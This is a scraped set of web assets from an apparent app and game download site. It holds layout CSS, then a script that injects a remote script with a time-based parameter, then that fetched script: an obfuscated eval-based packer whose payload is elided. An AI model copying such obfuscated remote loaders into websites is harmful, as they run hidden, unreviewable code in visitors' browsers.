.choice h2 a{font-size: 14px;color: #bbb;float: right;display: inline-block;font-weight: normal;}
.cbox{ width: 324px; }
.cbox a{display: inline-block;padding: 6px 16px;color: #fff;font-size: 13px;margin-bottom: 7px;}
.cbox a.ct1{background: #ffa9aa;}
.cbox a.ct2{background: #84d8f5;}
.cbox a.ct3{background: #ce8855;}
.cbox a.ct4{ background: #f8b862; }
.cbox a.ct5{ background: #a58f86; }
.cbox a.ct6{ background: #88cb7f; }
.cbox a.ct7{background: #ffa9aa;}
.cbox a.ct8{background: #84d8f5;}
.cbox a.ct9{ background: #f8b862; }
.cbox a.ct10{ background: #a59aca; }
.cbox a.ct11{ background: #aa968e; }
.cbox a:hover{ opacity: .8; }
.choice h2 a:hover{ color: #ff881b; }

/*下载*/
.down{width: 324px;overflow: hidden;margin-top: 35px;}
.down h2{color: #413e3e;font-size: 19px;height: 19px;line-height: 19px;}
.down_box{margin-top: 22px;width: 700px;}
.down_box ul{width: 324px;/* height: 390px; */float: left;}
.down_box ul li{width: 324px;float: left;margin-bottom: 18px;position: relative;}
.down_box ul li a.cover{width: 60px;height: 60px;display: inline-block;float: left;border-radius: 18px;overflow: hidden;margin-right: 15px;}
.down_box ul li a.cover img{ width: 100%;filter: alpha(opacity=0); transition: all .2s linear; }
.down_box ul li a.cover:hover img{ opacity: .8; }
.down_intro{width: 180px;float: left;}
.down_intro h3{font-weight: normal;width: 180px;margin-top: 9px;margin-bottom: 5px;height: 20px;overflow: hidden;}
.down_intro h3 a{font-size: 16px;color: #3e464c;}
.down_intro h3 a:hover{ color: #ff881b; }
.down_intro p{color: #a7b1ae;font-size: 14px;}
.down_intro p font{margin-left: 10px;font-size: 14px;}
.down_intro a.download{ width: 69px; height: 37px; display: block; position: absolute; right: 0; }
.download{width: 69px;height: 37px;display: block;position: absolute;right: 0;top: 6px;background: #fbfbfb;}
.download em{width: 18px;height: 17px;display: block;background: url(../images/game_down.png) no-repeat;text-indent: -9999px;background-position: 0 -301px;margin-top: 9px;margin-left: 25px;}
.download:hover{ background: #ff881b; }
.download:hover em{background-position: -195px -265px;}

/*猜你喜欢*/
#guess{width: 810px;margin-top: 60px;margin-bottom: 80px;}
#guess h2{font-size: 20px;color: #413e3e;border-left: 4px solid #ff881b;padding-left: 8px;height: 20px;line-height: 20px;margin-bottom: 30px;}
.Left_lis {overflow: hidden;padding: 0 25px 10px 25px;}
.Left_lis ul { width: 104%; display: block; }
.Left_lis ul li {display: block;float: left;margin: 0 19px 12px 0;width: 240px;height: 89px;}
.Left_lis ul li .img {float: left;overflow: hidden;padding-top: 10px;margin-right: 12px;    filter: alpha(opacity=0);
    transition: all .2s linear;}
.Left_lis ul li .img:hover { opacity: 0.8; }
.Left_lis ul li .img, .Left_lis ul li .img img {width: 75px;height: 75px;border-radius: 24px;}
.Left_lis ul li .name {display: block;float: left;width: 150px;height: 23px;line-height: 25px;overflow: hidden;color: #111;font-size: 15px;white-space:nowrap;text-overflow:ellipsis;margin-top: 14px;}
.Left_lis ul li .name:hover { color: #ff881b; }
.Left_lis ul li .bq {color: #6e6e6e;width: 150px;display: block;float: left;height: 18px;line-height: 18px;margin-top: 3px;font-size: 12px;padding: 1px 0;}
.Left_lis ul li .bq a{color:#83afa0;display: inline-block;float: left;font-size: 12px;margin-right: 12px;height: 12px;line-height: 12px;}
.Left_lis ul li .bq a:hover{color:#05c300;}
.Left_lis ul li .bq i{height:12px;display:inline-block;float: left;padding: 0;font-style: normal;margin-right: 7px;line-height: 12px;}
.Left_lis ul li .bq em{color:#f08620;font-weight:bold;font-size:14px;font-family: Georgia;}
.Min0_L .Lef_5 { width: 100%; height: auto; margin-bottom: 40px;}
.Lsty_1 ul li span a{width: 92px;color: #0090cd;}
.Lsty_1 h2{border-bottom: 2px solid #5caaec;font-size: 19px;color: #222;font-weight: normal;padding-bottom: 8px;margin-bottom: 8px;}
.Lsty_1 h2 em{width: 20px;height: 18px;display: inline-block;float: left;background: url(../images/94con.png) no-repeat;background-position: -128px -60px;margin-right: 8px;margin-top: 2px;}
.Left_lis ul li .bq font{font-size: 12px!important;border-right: 1px solid #e8e8e8;padding-right: 10px;margin-right: 10px;}

.g_intro{padding: 25px 25px 20px 25px;}
.g_intro .intro_img{width: 238px;height: 110px;display: inline-block;float: left;margin-right: 19px;}
.g_intro .intro_img img{width: 238px;height: 110px;display: block;overflow: hidden;border-radius: 2px;}
.zt_text{display: inline-block;width: 503px;margin-top: 6px;}
.zt_text .zt_title{font-size: 18px;color: #222;height: 20px;line-height: 20px;display: inline-block;width: 400px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.zt_text .zt_title:hover{ color: #ff881b; }
.zt_text .more_zt{font-size: 13px;color: #8c78ce;float: right;width: 47px;height: 14px;}
.zt_text a.more_zt:hover{ color: #8c78ce; }
.zt_text .more_zt i{width: 17px;height: 14px;display: inline-block;float: right;background: url(../images/game_down.png) no-repeat;background-position: -80px -266px;margin-top: 1px;}
.zt_text .more_zt:hover{ color: #ffbe4a;}
.zt_text .zt_info{display: block;font-size: 13px;color: #a5a5a5;height: 68px;line-height: 24px;margin-top: 6px;overflow: hidden;}
.zt_text .zt_info em{color: #ffa334;font-size: 14px;font-weight: bold;}
.gbox{-webkit-transition: transform .15s ease-in-out,box-shadow .15s ease-in-out;-moz-box-shadow: 0 1px 3px rgba(0,0,0,.03),0 4px 8px rgba(0,0,0,.03);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.03), 0 4px 8px rgba(0,0,0,.03);}
.gtab{ background: #fafcfc; }
.gtab a{ display: inline-block; padding: 17px 18px; color: #262626; border-right: 1px solid #efefef; font-size: 14px; }
.gtab a.cur,.gtab a:hover{ color: #ff881b; font-weight: bold; background: #fff; }

/*排行*/
.gamerank{width: 324px;margin-top: 50px;}
.gamerank h2{color: #413e3e;font-size: 19px;height: 20px;line-height: 20px;margin-bottom: 17px;}

.gamerank ul{overflow:hidden}
.gamerank ul li{overflow:hidden}
.gamerank ul li>i{float:left;width:20px;color:#565656;margin:12px 12px 12px 0;font-style:normal;line-height:16px;border-radius:2px;text-align:center}
.gamerank ul li.rank_1>i{background:#58e222;margin:34px 12px 34px 0;color:#fff}
.gamerank ul li.rank_2>i{background:rgba(88,226,34,.7);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#B258e222, endColorstr=#B258e222);margin:34px 12px 34px 0;color:#fff}
.gamerank ul li.rank_3>i{background:rgba(88,226,34,.4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#6658e222, endColorstr=#6658e222);margin:34px 12px 34px 0;color:#fff}
.gamerank ul li.rank_1>i{background: a1d46f;margin:34px 12px 34px 0;color:#fff;}
.gamerank ul li.rank_2>i{background: a1d46f;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#B211c3fe, endColorstr=#B211c3fe);margin:34px 12px 34px 0;color:#fff;}
.gamerank ul li.rank_3>i{background: a1d46f;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#6611c3fe, endColorstr=#6611c3fe);margin:34px 12px 34px 0;color:#fff;}
.gamerank ul li .gamerank_hasimg{padding:10px 0;overflow:hidden;border-top:1px dashed #edf0ef}
.gamerank ul li.rank_1 .gamerank_hasimg{border-top:none}
.gamerank .gamerank_hasimg .rankimg{position:relative;float:left;width:64px;height:64px;margin-right:12px;overflow:hidden}
.gamerank .gamerank_hasimg .rankimg span{position:absolute;display:block;width:100px;height:100px;border-radius:19px;background:#fff;opacity:0;filter:alpha(opacity=0);transition:all .2s linear}
.gamerank .gamerank_hasimg .rankimg:hover span{opacity:.3;filter:alpha(opacity=30)}
.gamerank .gamerank_hasimg .rankimg img{display:block;width:100%;border-radius:14px}
.gamerank .gamerank_hasimg .rankbtn{float:right;width:69px;height:36px;margin:14px 0;background: #fafcfc;}
.android .area_4 .gamerank ul li:hover .gamerank_hasimg .rankbtn{background-color:#58e222;background-position:-92px -64px}
.android .area_4 .gamerank ul li:hover .gamerank_hasimg .rankbtn:active{background-color:#46c414}
.ios .area_4 .gamerank ul li:hover .gamerank_hasimg .rankbtn{background-color:#11c3fe;background-position:-92px -64px}
.ios .area_4 .gamerank ul li:hover .gamerank_hasimg .rankbtn:active{background-color:#0fa7da}
.gamerank .gamerank_hasimg>div{float:left;width:108px;margin:11px 10px 11px 0;overflow:hidden}
.gamerank .gamerank_hasimg>div a{display:block;float:left;font-size:16px;line-height:18px;height:18px;margin-bottom:8px;overflow:hidden}
.gamerank .gamerank_hasimg>div a:hover{ color: #ff881b; }
.android .gamerank_hasimg>div a:hover{color:#000}
.android .gamerank_hasimg>div a:active{color:#ff881b}
.ios .gamerank .gamerank_hasimg>div a:hover{color:#000}
.ios .gamerank .gamerank_hasimg>div a:active{color:#11c3fe}
.gamerank .gamerank_hasimg>div em{clear:both;display:block;float:left;color: #a7b1ae;line-height:16px;font-size: 14px;}
.gamerank .gamerank_hasimg .rankbtn em{width: 18px;height: 17px;display: block;background: url(../images/game_down.png) no-repeat;text-indent: -9999px;background-position: 0 -301px;margin-top: 9px;margin-left: 26px;}
.gamerank .gamerank_hasimg .rankbtn:hover{ background: #ff881b; }
.gamerank .gamerank_hasimg .rankbtn:hover em{background-position: -195px -266px;}


.gamerank ul li .gamerank_noimg{padding:10px 0;border-top:1px dashed #edf0ef;overflow:hidden}
.gamerank ul li .gamerank_noimg div{overflow:hidden}
.gamerank ul li .gamerank_noimg div a{display:block;float:left;max-width:185px;margin-right:10px;color:#565656;font-size:15px;line-height:20px;height:20px;overflow:hidden}
.gamerank ul li .gamerank_noimg div a:hover{ color: #ff881b; }
.gamerank ul li .gamerank_noimg div em{float:right;line-height:20px;color:#999;font-size: 14px;}
.android .area_4 .gamerank ul li .gamerank_noimg a:hover{color:#000}
.android .area_4 .gamerank ul li .gamerank_noimg a:active{color:#58e222}
.ios .area_4 .gamerank ul li .gamerank_noimg a:hover{font-weight:700}
.ios .area_4 .gamerank ul li .gamerank_noimg a:active{color:#11c3fe}
.ad_2{margin-top:14px;clear:both}
.ad_2 a{display:block;width:295px;height:148px}
.ad_2 a img{display:block;width:100%}

/*内容右侧*/
.xuanfu{ position: fixed!important; top: -42px; }
.float{ position: relative; width: 324px; overflow: hidden; }

--- FILE ---
content_type: application/javascript
request_url: http://styles.95408.com/95408/theme1/api_package.js?ver=1.0.1
body_size: 531
content:
Date.prototype.format = function (format) {
    var date = {
        "M+": this.getMonth() + 1,
        "d+": this.getDate(),
        "h+": this.getHours(),
        "m+": this.getMinutes(),
        "s+": this.getSeconds(),
        "q+": Math.floor((this.getMonth() + 3) / 3),
        "S+": this.getMilliseconds()
    };
    if (/(y+)/i.test(format)) {
        format = format.replace(RegExp.$1, (this.getFullYear() + '').substr(4 - RegExp.$1.length));
    }
    for (var k in date) {
        if (new RegExp("(" + k + ")").test(format)) {
            format = format.replace(RegExp.$1, RegExp.$1.length == 1 ? date[k] : ("00" + date[k]).substr(("" + date[k]).length));
        }
    }
    return format;
};




(function() {
    var _jshmt = _jshmt || [];
    var params = (new Date()).format("yyyyMMddhh")+''+ parseInt( parseInt(    (new Date()).format("mm") )/5 )*5
    var hm = document.createElement("script");
    hm.src = "//apipackage.95408.com/pstyle/package/api_package?id=80&r="+params;
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript
request_url: http://apipackage.95408.com/pstyle/package/api_package?id=80&r=202601260650
body_size: 2519
content:
var _0xc32e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc32e[2][_0xc32e[1]](_0xc32e[0]);var h=g[_0xc32e[3]](0,e);var i=g[_0xc32e[3]](0,f);var j=d[_0xc32e[1]](_0xc32e[0])[_0xc32e[10]]()[_0xc32e[9]](function(a,b,c){if(h[_0xc32e[4]](b)!==-1)return a+=h[_0xc32e[4]](b)*(Math[_0xc32e[8]](e,c))},0);var k=_0xc32e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc32e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"OwnXNBgVv",36,4,60))